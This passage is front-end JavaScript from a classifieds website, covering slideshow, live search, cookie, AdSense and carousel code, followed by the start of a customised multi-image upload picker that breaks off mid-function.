	for (i = 0; i < thumbs.length; i++) {
		if (i == targetThumb) {
			myThumb.style.opacity = 1;
		}

		var myThumb = thumbs[i];
		console.log('clearing thumb #' + i);
		myThumb.className = myThumb.className.replace(' ' + classType, '');
		myThumb.style.opacity = 0.5;
	}
}
function makeThumbIdActive(id, arrow) {
	var thumbs = document.getElementsByClassName('demo');
	// for (i = 0; i < thumbs.length; i++) {
	// 	thumbs[i].className = thumbs[i].className.replace(' active', '');
	// }
	clearThumbs(thumbs, 'active', id);
	var thumbAdd;
	if (arrow == 1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;
		console.log('set thumb active id: ' + (id - 1));

		thumbRemove = document.getElementById(id - 2);
		thumbRemove.className = thumbRemove.className.replace(' active', '');
		thumbs[id - 2].style.opacity = 0.5;
		console.log('remove thumb active id: ' + (id - 2));
		///
	} else if (arrow == -1) {
		thumbAdd = document.getElementById(id - 1);
		thumbAdd.className += ' active';
		thumbs[id - 1].style.opacity = 1;

		thumbRemove = document.getElementById(id);
		thumbRemove.className.replace(' active', '');
		thumbs[id + 1].style.opacity = 0.5;
	}
}
// Thumbnail image controls
function currentSlide(n) {
	showSlides((slideIndex = n));
}

function showSlides(n) {
	console.log('shooooowing:' + n);
	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');
	if (n > slides.length) {
		slideIndex = 1;
	}
	if (n < 1) {
		slideIndex = slides.length;
	}
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	if (slides[slideIndex - 1]) {
		slides[slideIndex - 1].style.display = 'block';
		dots[slideIndex - 1].className += ' active';
		captionText.innerHTML = dots[slideIndex - 1].alt + ' / ' + slides.length;
	}
}
function showLargePic(n) {
	console.log('showing slideIndex now:' + slideIndex);
	console.log('show this:' + n);
	//console.log('show Live:' + livePic);

	var i;
	var slides = document.getElementsByClassName('mySlides');
	var dots = document.getElementsByClassName('demo');
	var captionText = document.getElementById('caption');

	// HIDE ALL
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	// DOTS remove active in all
	for (i = 0; i < dots.length; i++) {
		dots[i].className = dots[i].className.replace(' active', '');
	}
	var thumbPosition = parseInt(n);
	clearThumbs(dots, 'active', thumbPosition + 1);
	/// SHOW n pic:
	slides[n].style.display = 'block';
	dots[n].className += ' active';
	captionText.innerHTML = dots[n].alt + ' / ' + slides.length;

	slideIndex = n;
	console.log('slideindex changed - now:' + slideIndex);
	/// HIDE:
	// slides[slideIndex - 1].style.display = 'none';
	// dots[slideIndex - 1].className.replace(' active', '');
}
/// END MODAL JS ////
//////////////////////////////////////////
/// live search
function showResult(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearch').innerHTML = '';
		document.getElementById('livesearch').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearch').style.display = 'block';
			document.getElementById('livesearch').innerHTML = this.responseText;
			document.getElementById('livesearch').style.border = '1px solid #A5ACB2';

			window.addEventListener("click", function(event){
				// document.getElementById("demo").innerHTML = sometext;

				console.log('window clicked!:' + event.target.id);
				let targetId = event.target.id;
				if(targetId !== 'searchBox')
				document.getElementById('livesearch').style.display = 'none';
			  });
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}
//////////////////////////////////////
//////////////////////////////////////
let dismissLiveSearchBox = function (event) {
	event.preventDefault();
let targetId = event.target.id;
alert('target' + targetId);

}
////////////////
function showResultMobile(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearchMobile').innerHTML = '';
		document.getElementById('livesearchMobile').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearchMobile').style.display = 'block';
			document.getElementById('livesearchMobile').innerHTML = this.responseText;
			document.getElementById('livesearchMobile').style.border =
				'1px solid #A5ACB2';
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}

var controller = (function () {
	console.log('JAVASCRIPT!');
	/// ADSENSE from https://stackoverflow.com/questions/6197768/dynamic-adsense-insertion-with-javascript
	window.google_ad_client = 'ca-pub-4431686719249096';
	window.google_ad_slot = '5715071235';
	window.google_ad_width = 728;
	window.google_ad_height = 90;

	if (window.screen.width < 728) {
		console.log('show smaller ad');
		window.google_ad_width = 468;
		window.google_ad_height = 80;
	}
	// container is where you want the ad to be inserted
	var container = document.getElementById('ad_container');
	var w = document.write;

	if(container){
	document.write = function (content) {
		container.innerHTML = content;
		document.write = w;


						var script = document.createElement('script');
						script.type = 'text/javascript';
						script.src = 'https://pagead2.googlesyndication.com/pagead/show_ads.js';
						document.body.appendChild(script);
						// END ADSENSE
						//console.log('started Belize.ai');
						var deleteRecentItem, setupListeners;

				var elementExists = document.getElementById('find-me');
				if (elementExists) {
					var searchTerm = document.getElementById('searchBox').value;
					console.log(
						'MAIN -- SETTING SEARCH COOKIE ON PAGE LOAD: search: ' + searchTerm
					);
					setCookie('searchCookie', searchTerm, 1000);
				}
}

	}
	/// MODAL
	// Get the modal
	var modalZ = document.getElementById('myModalZ');
	console.log(43232);
	// Get the button that opens the modal
	var btnZ = document.getElementById('myBtnZ');

	// Get the <span> element that closes the modal
	//var span = document.getElementsByClassName('closeZ')[0];

	//////
	let currentlyListening = false;
	$('#myBtnZ').on('click', function () {
		if (!currentlyListening) {
			// recognition.start(); //this is to start recording
			profileOptionsOn();
		} else {
			//recognition.stop();
			profileOptionsOff();
		}
		currentlyListening = !currentlyListening;
	});

	var profileOptionsOn = function () {
		modalZ.style.display = 'block';
		btnZ.classList.add('fa-user');
		btnZ.classList.remove('fa-user-o');
	};

	var profileOptionsOff = function () {
		modalZ.style.display = 'none';
		btnZ.classList.add('fa-user-o');
		btnZ.classList.remove('fa-user');
	};
	// When the user clicks on the button, open the modal
	// btn.onclick = function () {
	// 	modal.style.display = 'block';
	// };

	// When the user clicks on <span> (x), close the modal
	// span.onclick = function () {
	// 	modal.style.display = 'none';
	// };

	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function (event) {
		//console.log('closing profile myBtnZ') + event.target + currentlyListening;
		if (
			currentlyListening &&
			event.target !== modalZ &&
			event.target !== btnZ
		) {
			modalZ.style.display = 'none';
			currentlyListening = !currentlyListening;
			btnZ.classList.add('fa-user-o');
			btnZ.classList.remove('fa-user');
		}
	};
	//// END MODAL

	//var x = getCookie('searchTermJS');
	/// set SEARCH TERM in input field
	// var x = getCookie('searchCookie');
	// if (x) {
	// 	console.log('got it!' + x);
	// 	setSearchTerm(x);
	// } else {
	// 	console.log('woops!!');
	// }

	setupListeners = function () {
		// addListenerIfIdExists('favButton', 'click', addFavorite);
		addListenerIfIdExists('cangeLocation', 'click', handleChangeLocation);
		addListenerIfIdExists('confirmCodeButton', 'click', handleConfirmButton);
		addListenerIfIdExists('adtitle', 'click', activateNextButton);
		addListenerIfIdExists('heartspan', 'mouseover', heartMe);
		addListenerIfIdExists('heartspan', 'mouseout', heartMe);
		addListenerIfIdExists('heartspan', 'click', heartMe);
		addListenerIfIdExists('heartspan', 'focusout', heartMe);

		addListenerIfIdExists('googlemaps', 'focusout', cleanGoogleMaps);
		addListenerIfIdExists('recentItemsBlock', 'click', deleteRecentItem);



		// addListenerIfIdExists('formPostAd', 'submit', checkAd);
		//
		//addListenerIfIdExists('searchForm', 'submit', doThisSearch);
		addListenerIfIdExists('searchButton', 'click', doThisSearch);
		addListenerIfIdExists('searchButtonMobile', 'click', doThisSearch);
		//
		addListenerIfIdExists('searchBox', 'keyup', enterKeySearch);

		// addListenerIfIdExists('searchButtonMobile', 'click', doThisSearchMobile);
		// addListenerIfIdExists('searchBoxMobile', 'keyup', enterKeySearchMobile);

		addListenerIfIdExists('searchBox', 'focus', e => {
			document.getElementById('livesearch').style.display = 'block';
			if (e.target.value !== '') {
				showResult(e.target.value);
			}
		});

		// addListenerIfIdExists('searchBoxMobile', 'focus', e => {
		// 	document.getElementById('livesearchMobile').style.display = 'block';
		// 	if (e.target.value !== '') {
		// 		showResultMobile(e.target.value);
		// 	}
		// });

		addListenerIfIdExists('dollaramount', 'focus', radioCheck);
		// document
		//   .getElementById('recentItemsBlock')
		//   .addEventListener('click', deleteRecentItem);

		window.addEventListener('click', function (e) {
			//  console.log('id:' + e.target.id);
			//document.getElementById('heartspan').classList.remove('heartShade');

			if (
				e.target.id !== 'searchBox' ||
				e.target.id !== 'searchBoxMobile' ||
				e.target.id !== 'clearHistoryHref'
			) {
				// good
				//document.getElementById('livesearch').style.display = 'none';
				//document.getElementById('livesearchMobile').style.display = 'none';
			}
		});

		// document.getElementById('livesearch').addEventListener('focusout', ()=>{
		//   document.getElementById('livesearch').style.display = 'none';
		// })

		// document.getElementById('searchBox').addEventListener('focus', e => {
		//   document.getElementById('livesearch').style.display = 'block';
		//   if (e.target.value !== '') {
		//     showResult(e.target.value);
		//   }
		// });
	};

	

	let handleChangeLocation = function (event) {
		event.preventDefault();

		var existingLocation = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}

	

	let handleConfirmButton = function (event) {
		event.preventDefault();
		var confirmCode = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}


	let isConfirmCode = function(confirmCode){

		var status = true;

		if(confirmCode == ''){
			alert('Please enter a confirmation code');
			status = false;
		}


		return status;
	}
let	deleteRecentItem = function (event) {
		var itemId, id, res;
		console.log(event.target.parentNode);
		itemId = event.target.parentNode.parentNode.parentNode.id;
		console.log('deleting item!' + itemId);
		if (!itemId) {
			return;
		}
		// console.log(itemId);
		document.getElementById(itemId).style.display = 'none';

		res = itemId.split('-');
		id = parseInt(res[1]);

		deleteIdFromRecentCookie(id);
	};



	return {
		init: function () {
			setupListeners();
		},
	};
})();

var deleteIdFromRecentCookie;

let keyPressedCheck = function (event){
	var key = event.keyCode || event.charCode || event.which ;
	return key;
	};

let noSpaces = function (event) {
console.log('check keys!');
let keyCode = keyPressedCheck(event);
console.log('code' + keyCode);
if(keyCode==32){
	console.log('fail: ' + keyCode);
	return;
}
};

function addFavorite(event) {
	event.preventDefault();
	location.href = 'https://belize.ai/getapp';
	//alert('Favorite clicked!');
}
function copyText() {
	const element = document.querySelector('#profileLink');
	const storage = document.createElement('textarea');
	const copyIcon = document.querySelector('#copyIcon');
	const copyMessageDiv = document.querySelector('#copyMessageDiv');
	//
	storage.value = element.innerHTML;
	element.appendChild(storage);
	storage.select();
	storage.setSelectionRange(0, 99999);
	document.execCommand('copy');
	element.removeChild(storage);
	//
	copyMessageDiv.innerHTML = "Copied to clipboard!";
	copyMessageDiv.style.color = 'red';
  }

  
function copyToTextWithInput() {
	// Get the text field
	var copyText = document.getElementById("profileLink");
  console.log("TEST:" + copyText.value);
	// Select the text field
	copyText.select();
	copyText.setSelectionRange(0, 99999); // For mobile devices
  
	 // Copy the text inside the text field
	navigator.clipboard.writeText(copyText.value);
  
	// Alert the copied text
	alert("Copied the text: " + copyText.value);
  }

function locationChanged(value) {
	//	javascript:location.href = this.value;
	var searchTerm = document.getElementById('searchBox').value;
	// const myArray = searchTerm.split('/');
	// searchTerm = myArray[0];
	console.log('LOCATION CHANGED to:' + value + 'search: ' + searchTerm);
	setCookie('searchCookie', searchTerm, 1000);
	//setCookie('searchTermJS', searchTerm, 365);
	setCookie('city', value, 1000);
	var x = getCookie('searchCookie');
	if (x) {
		console.log('YO!' + x);
	} else {
		console.log('WTF!');
	}

	// if () {

	// } else {
	// 	javascript: location.href = value;
	// }
	var loc = getCookie('city');
	console.log('MY LOC' + loc);
	if (searchTerm) {
		javascript: location.href = loc + '/' + searchTerm;
	} else {
		javascript: location.href = loc;
	}

	//javascript: location.href = loc;
}
////
function setCookieJS(name, value, days) {
	var expires = '';
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
		expires = '; expires=' + date.toUTCString();
	}
	document.cookie = name + '=' + (value || '') + expires + '; path=/';
}
function getCookieJS(name) {
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function eraseCookie(name) {
	document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

//////
/////
/////
function activateNextButton() {
	// alert('rrr');
	window.addEventListener('focusout', checkTitleLength);
	window.addEventListener('keypress', checkTitleLength);
}

function checkTitleLength() {
	adTitleLength = document.getElementById('adtitle').value.length + 1;
	if (adTitleLength > 6) {
		document.getElementById('nextButton').disabled = false;
	}
}

function heartMe(event) {
	///
	// console.log(event);
	if (
		event.type === 'mouseover' ||
		event.type === 'mouseout' ||
		event.type === 'click' ||
		event.type === 'focusout'
	) {
		//console.log('gotit!' + event.type);
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heartspan').classList.toggle('heartShade');
	}

	if (event.type === 'click') {
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heart').classList.toggle('fas');
		document.getElementById('heart').classList.toggle('heartRed');
	}
}
/////////////////////////////
function radioCheck(event) {
	//alert(event.target.id);
	if (event.target.id === 'dollaramount') {
		document.getElementById('free').checked = false;

		document.getElementById('pleasecontact').checked = false;

		document.getElementById('swaptrade').checked = false;

		document.getElementById('amount').checked = true;
	}
}
///////////////////////////////
function enterKeySearch(event) {
	//
	console.log('search Desktop button clicked:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearch(event);
	} else {
		showResult(event.target.value);
	}
}
//////
function enterKeySearchMobile(event) {
	//
	console.log('search  MObile:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearchMobile(event);
	} else {
		showResultMobile(event.target.value);
	}
}
function doThisSearch(event) {
	doSearch(event, 'searchBox');
}
function doThisSearchMobile(event) {
	doSearch(event, 'searchBoxMobile');
}

function setSearchTerm(searchTerm) {
	console.log('setting!' + searchTerm);
	document.getElementById('searchBox').value = searchTerm;
	console.log('search set!' + searchTerm);
}

function doSearch(event, eventTarget) {
	console.log('SEARCHING!');
	event.preventDefault;

	var str = document.getElementById(eventTarget).value;

	// set searchstring cookie
	setCookie('searchCookie', str, 1000);

	//var htmlstr = str.replace(' ', '-');
	var trimStr = str.trim();
	var htmlstr = trimStr.split(' ').join('-');
	//htmlstr = str.split('--').join('-');

	// get citycookie
	// get the cookie
	recentCookie = getCookie('city');
	console.log('doSearch:' + htmlstr);
	//console.log('ok');
	//convert the cookie to a json string
	var location = decodeURIComponent(recentCookie);

	if (location === '') {
		location = 'belize';
	}
	// go to search result page
	window.location.href = '/' + location + '/' + htmlstr;
	//javascript: location.href = '/' + location + '/' + htmlstr;
	console.log('DONE!' + location + '/' + htmlstr);
	// document.getElementById('searchForm').action = '/' + htmlstr;
}

/////////////////////////////////////////////
function getCookie(cname) {
	var name = cname + '=';
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');

	// loop through cookies to find the cname cookie
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return '';
}
////////////////////////
function setLocation($location) {
	console.log('setting location: ', $location);
}

/////
function setCookie(cname, cvalue, exdays) {
	console.log('SETTING COOKIE: ' + cname);
	var d = new Date();
	d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
	var expires = 'expires=' + d.toUTCString();
	document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
}
////////////////
/// check if object is empty
function isEmpty(obj) {
	for (var prop in obj) {
		if (obj.hasOwnProperty(prop)) return false;
	}

	return true;
}
///////////////////////////
// delete Recent item based on its item id
deleteIdFromRecentCookie = function (myId) {
	var cname;
	cname = 'recentlyViewed';

	// get the cookie
	recentCookie = getCookie('recentlyViewed');
	//console.log(recentCookie);
	//console.log('ok');
	//convert the cookie to a json string
	var json_string = decodeURIComponent(recentCookie);

	//console.log('cookie:' + json_string);

	/// parse string into an object
	var myCookieObject = JSON.parse(json_string);

	// delete the myId item
	delete myCookieObject[myId];

	// if that was the last item and the array is now empty just call clearMyHistory() and return out of delete function
	if (isEmpty(myCookieObject)) {
		clearMyHistory();
		return;
	}

	// if object is not empty then save it to cookie
	// convert object back to a string to re-save cookie
	var myJSON = JSON.stringify(myCookieObject);
	//console.log(myJSON);
	setCookie(cname, myJSON, 1000);
};

function clearMyHistory() {
	console.log('CLEARING HISTORY!');
	document.cookie =
		'recentlyViewed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
	// document.getElementsByClassName("row myRecentAds").style.display = "none";

	var x = document.getElementsByClassName('myRecentAds');
	var i;
	for (i = 0; i < x.length; i++) {
		x[i].style.display = 'none';
	}

	// e.preventDefault();
}

function addListenerIfIdExists(myID, onEvent, doFunction) {
	//var myID = document.getElementById(myID);
	//console.log('adding listener for: ' + myID);
	if (document.getElementById(myID)) {
		document.getElementById(myID).addEventListener(onEvent, doFunction);
	}
}

function checkAd(event) {
	var preventSubmit;

	var buy = document.getElementById('buying').checked;
	var sell = document.getElementById('selling').checked;

	if (!buy && !sell) {
		alert('Please select if you are "buying" or "selling"');
		preventSubmit = 'yes';
	}

	// check for sale by field
	var forSaleByOwner = document.getElementById('forSaleByOwner').checked;
	var forSaleByBusiness = document.getElementById('forSaleByBusiness').checked;
	if (!forSaleByOwner && !forSaleByBusiness) {
		alert('Please select For sale by: Owner or Business.');
		preventSubmit = 'yes';
	}

	if (preventSubmit === 'yes') {
		event.preventDefault();
	}
}

function cleanGoogleMaps(event) {
	var str, gmapsEmbed, linkArray;

	//console.log(event.target.id);
	str = gmapsEmbed = event.target.value;
	linkArray = str.split('"');

	if (linkArray.length < 2) {
		return;
	}
	var gmapsEmbed = linkArray[1];
	event.target.value = gmapsEmbed;
}

//
function cleanPhone(phoneField) {
	var phoneString, newPhone;

	// alert(arguments.caller);
	phoneString = document.getElementById(phoneField).value;
	newPhone = phoneString.replace(' ', '-');
	newPhone = newPhone.replace('+', '');

	if (newPhone.length === 8) {
		// add 501 if numberis 8 digits 123-4567
		newPhone = '501-' + newPhone;
	}
	document.getElementById(phoneField).value = newPhone;
}

let saveProfile = function(event){
	event.preventDefault();
	//alert("Save profile!!!!");

	///
	form = document.getElementById('profileForm');
	var fullName = form.fullName.value;
	console.log('got it:' + fullName);
	form.method = 'post';
	form.submit();
}

//setupEventListeners();
controller.init();

/// carousel jquery below

$(document).ready(function () {
	var itemsMainDiv = '.MultiCarousel';
	var itemsDiv = '.MultiCarousel-inner';
	var itemWidth = '';

	$('.leftLst, .rightLst').click(function () {
		var condition = $(this).hasClass('leftLst');
		if (condition) click(0, this);
		else click(1, this);
	});

	ResCarouselSize();

	$(window).resize(function () {
		ResCarouselSize();
	});

	//this function define the size of the items
	function ResCarouselSize() {
		var incno = 0;
		var dataItems = 'data-items';
		var itemClass = '.item';
		var id = 0;
		var btnParentSb = '';
		var itemsSplit = '';
		var sampwidth = $(itemsMainDiv).width();
		var bodyWidth = $('body').width();
		$(itemsDiv).each(function () {
			id = id + 1;
			var itemNumbers = $(this).find(itemClass).length;
			btnParentSb = $(this).parent().attr(dataItems);
			itemsSplit = btnParentSb.split(',');
			$(this)
				.parent()
				.attr('id', 'MultiCarousel' + id);

			if (bodyWidth >= 1200) {
				incno = itemsSplit[3];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 992) {
				incno = itemsSplit[2];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 768) {
				incno = itemsSplit[1];
				itemWidth = sampwidth / incno;
			} else {
				incno = itemsSplit[0];
				itemWidth = sampwidth / incno;
			}
			$(this).css({
				transform: 'translateX(0px)',
				width: itemWidth * itemNumbers,
			});
			$(this)
				.find(itemClass)
				.each(function () {
					$(this).outerWidth(itemWidth);
				});

			$('.leftLst').addClass('over');
			$('.rightLst').removeClass('over');
		});
	}

	//this function used to move the items
	function ResCarousel(e, el, s) {
		var leftBtn = '.leftLst';
		var rightBtn = '.rightLst';
		var translateXval = '';
		var divStyle = $(el + ' ' + itemsDiv).css('transform');
		var values = divStyle.match(/-?[\d\.]+/g);
		var xds = Math.abs(values[4]);
		if (e == 0) {
			translateXval = parseInt(xds) - parseInt(itemWidth * s);
			$(el + ' ' + rightBtn).removeClass('over');

			if (translateXval <= itemWidth / 2) {
				translateXval = 0;
				$(el + ' ' + leftBtn).addClass('over');
			}
		} else if (e == 1) {
			var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
			translateXval = parseInt(xds) + parseInt(itemWidth * s);
			$(el + ' ' + leftBtn).removeClass('over');

			if (translateXval >= itemsCondition - itemWidth / 2) {
				translateXval = itemsCondition;
				$(el + ' ' + rightBtn).addClass('over');
			}
		}
		$(el + ' ' + itemsDiv).css(
			'transform',
			'translateX(' + -translateXval + 'px)'
		);
	}

	//It is used to get some elements from btn
	function click(ell, ee) {
		var Parent = '#' + $(ee).parent().attr('id');
		var slide = $(Parent).attr('data-slide');
		ResCarousel(ell, Parent, slide);
	}
});


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/dist/js/BACKUP-spartan-multi-image-picker-min.js
body_size: 7033
content:
function updateCount(t) {
	// to keep track of images remaining
	var imagesRemaining = document.getElementById('imagesRemaining');
	var numberImages = parseInt(imagesRemaining.innerHTML);
	if (t == 10) {
		console.log('max images reached');

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'none';

		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.innerHTML = '10 images ready for upload wih your ad';
		imageMessageMax.style.display = 'block';
	} else if (t == 9) {
		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.style.display = 'none';

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'block';
	}

	console.log('num images remaining:' + numberImages);
	imagesRemaining.innerHTML = 10 - t + ' more ';
}

!(function (a) {
	'use strict';
	a.fn.spartanMultiImagePicker = function (i) {
		var e = 0,
			n = 0,
			t = 0,
			d = {
				fieldName: 'adImages',
				groupClassName: 'col-md-4 col-sm-4 col-xs-6',
				rowHeight: '200px',
				dropFileLabel: 'Drop file here',
				placeholderImage: {
					image:
						'[data-uri]',
					width: '64px',
				},
				maxCount: '10',
				maxFileSize: '16000',
				allowedExt: 'png|jpg|jpeg|gif',
				errorField: document.getElementById('mediaErrorMessage'),
				onAddRow: function () {
					console.log('row added!');
					d.errorField.innerHTML = '';
				},
				onRenderedPreview: function () {
					d.errorField.innerHTML = '';
					console.log('count:', t);

					// Denham's function
					updateCount(t);
				},
				onRemoveRow: function (indexNum) {
					d.errorField.innerHTML = '';
					console.log('number:' + indexNum);
					console.log('count:', t);
					updateCount(t);

					//	console.log('r index:' + r);
					var imageIndex = indexNum > 0 ? indexNum - 1 : 0;
					console.log('image Index removed:' + imageIndex);

					var resizedImagesNode = document.getElementById('resizedImages');

					const myNodeList = resizedImagesNode.querySelectorAll('input');
					// const myLiveList = resizedImagesNode.getElementsByClassName('adPic');
					console.log('LENGTH BEFORE:' + myNodeList.length);
					myNodeList[imageIndex].value = 'deletedImage';

					const newList = resizedImagesNode.querySelectorAll('input');
					console.log('LENGTH AFTER:' + newList.length);

					////CANVAS
					// var previewImage = document.getElementById('previewImage');
					// var myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH BEFORE:' + myCanvasNodeList.length);
					// myCanvasNodeList[imageIndex].remove();
					// previewImage.append('<canvas>');
					// myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH AFTER:' + myCanvasNodeList.length);
					////
				},
				onExtensionErr: function () {
					console.log('wrong extension');
					d.errorField.innerHTML =
						'Invalid file format. Please upload an image in one of the allowed formats: jpg, jpeg, png, or gif';
				},
				onSizeErr: function () {
					console.log('file too big');
					d.errorField.innerHTML =
						'file size limit exceeded. Please choose an image up to 16mb in size.';
				},
				directUpload: {
					loaderIcon:
						'<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                <path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15" />\n                            </svg>',
					status: !1,
					url: '',
					success: function () {},
					error: function () {},
				},
			},
			r = a.extend({}, d, i);
		function o(i, t) {
			n = e;
			var d = i.groupClassName,
				r = i.rowHeight,
				o = i.fieldName,
				s = i.placeholderImage,
				l = i.dropFileLabel,
				p = s.image,
				A = '64px',
				c = '<i class="fas fa-sync fa-spin"></i>';
			void 0 !== i.directUpload.loaderIcon && (c = i.directUpload.loaderIcon),
				void 0 !== s.width && (A = s.width);
			var g =
					`<div class="${d} spartan_item_wrapper adImagePicker" data-spartanindexrow="${e}" style="margin-bottom : 20px; ">` +
					'<div style="position: relative;">' +
					`<div class="spartan_item_loader" data-spartanindexloader="${e}" style=" position: absolute; width: 100%; height: ${r}; background: rgba(255,255,255, 0.7); z-index: 22; text-align: center; align-items: center; margin: auto; justify-content: center; flex-direction: column; display : none; font-size : 1.7em; color: #CECECE">` +
					`${c}` +
					'</div>' +
					`<label class="file_upload" style="width: 100%; height: ${r}; border: 2px dashed #ddd; border-radius: 3px; cursor: pointer; text-align: center; overflow: hidden; padding: 5px; margin-top: 5px; margin-bottom : 5px; position : relative; display: flex; align-items: center; margin: auto; justify-content: center; flex-direction: column;">` +
					`<a href="javascript:void(0)" data-spartanindexremove="${e}" style="position: absolute !important; right : 3px; top: 3px; display : none; background : #ED3C20; border-radius: 3px; width: 30px; height: 30px; line-height : 30px; text-align: center; text-decoration : none; color : #FFF;" class="spartan_remove_row">\n                                            <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                                <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                                            </svg>\n                                        </a>` +
					`<img style="width: ${A}; margin: 0 auto; vertical-align: middle;" data-spartanindexi="${e}" src="${p}" class="spartan_image_placeholder" /> ` +
					`<p data-spartanlbldropfile="${e}" style="color : #5FAAE1; display: none; width : auto; ">${l}</p>` +
					`<img style="width: 100%; vertical-align: middle; display:none;" class="img_" data-spartanindeximage="${e}">` +
					`<input class="form-control spartan_image_input" accept="image/*" data-spartanindexinput="${e}" style="display : none"  name="${o}" type="file">` +
					'</label></div></div>',
				f = a.parseHTML(g);
			a(t).append(f);
			++e;
			i.onAddRow.call(this, e);
		}
		function s(i, n, d) {
			var r = a(n).data('spartanindexinput');
			if (n.files && n.files[0]) {
				var s = n.files[0],
					l = i.allowedExt,
					p = i.maxFileSize,
					A = s.type;
				if (!new RegExp(`(.*?).(${l})$`).test(A) && '' != l)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onExtensionErr.call(this, r, s),
						!1
					);
				if ('' == p || ('' != p && s.size / 1e3 <= p)) {
					var c = new FileReader();
					(c.onload = function (e) {
						//// DENHAM
						var z = new FileReader();
						z.readAsArrayBuffer(s);

						z.onload = function (event) {
							// blob stuff
							var blob = new Blob([event.target.result]); // create blob...
							window.URL = window.URL || window.webkitURL;
							var blobURL = window.URL.createObjectURL(blob); // and get it's URL

							// helper Image object
							var image = new Image();
							image.src = blobURL;
							//preview.appendChild(image); // preview commented out, I am using the canvas instead
							image.onload = function () {
								// have to wait till it's loaded
								var resized = resizeMe(image); // send it to canvas
								var newinput = document.createElement('input');
								newinput.type = 'hidden';
								newinput.name = 'images[]';
								newinput.className = 'adPic';
								newinput.value = resized; // put result from canvas into new hidden input
								document.getElementById('resizedImages').appendChild(newinput);
							};
						};
						/// finish denham

						a(d)
							.find('img[data-spartanindexi="' + r + '"]')
							.hide(),
							a(d)
								.find('a[data-spartanindexremove="' + r + '"]')
								.show(),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.attr('src', e.target.result),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.show(),
							i.onRenderedPreview.call(this, r),
